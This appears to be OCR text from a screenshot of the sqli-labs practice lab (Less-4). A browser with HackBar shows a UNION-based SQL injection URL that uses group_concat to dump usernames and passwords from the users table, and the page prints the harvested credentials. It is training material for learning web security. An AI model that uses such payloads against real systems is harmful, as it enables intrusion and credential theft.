 Welcome Dhakkan
Your Login name:Dumb1Dumb,Angelina1I-kill-
you,Dummy1p@ssword,secure1crappy,stupid1stupidity,superman1genious,batman1mob!le,admin1admin,admin11admin1,admin21
Your Password:3
SQLI DUMB SERIES-4
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus AdBlock Cookie Editor HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.153.133/sqli-labs-master/Less-4/?id=-1") union select 1,group_concat(username,1,password),3 from security.users--+